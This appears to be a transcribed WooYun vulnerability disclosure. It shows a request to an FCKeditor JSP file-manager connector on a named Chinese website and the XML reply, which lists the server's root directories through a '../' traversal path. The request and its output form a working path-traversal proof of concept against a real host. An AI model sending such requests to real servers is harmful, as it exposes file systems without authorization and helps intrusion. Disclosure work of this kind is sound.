 china-aibo.cn/piw/Editor/filemanager/browser/default/connectors/jsp/connector.jsp?Command=GetFoldersAndFiles&Type=File&CurrentFolder
应用 WooYun.org
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../../../../" url="/piw/Upload/File/../../../../../"/>
▼<Folders>
<Folder name="proc"/>
<Folder name="data"/>
<Folder name="tmp"/>
<Folder name="media"/>
<Folder name="opt"/>
<Folder name="initrd"/>
<Folder name="srv"/>
<Folder name="usr"/>
<Folder name="sbin"/>
<Folder name="dev"/>
<Folder name="etc"/>
<Folder name="misc"/>
<Folder name="mnt"/>
<Folder name="lost+found"/>
<Folder name="home"/>
<Folder name="boot"/>
<Folder name="selinux"/>
<Folder name="root"/>
<Folder name="sys"/>
<Folder name="lib"/>
<Folder name="var"/>
<Folder name="bin"/>
</Folders>
▼<Files>
<File name="flash.zip" size="768"/>
<File name=".autofsck" size="0"/>
</Files>
</Connector>
www.wooyun.org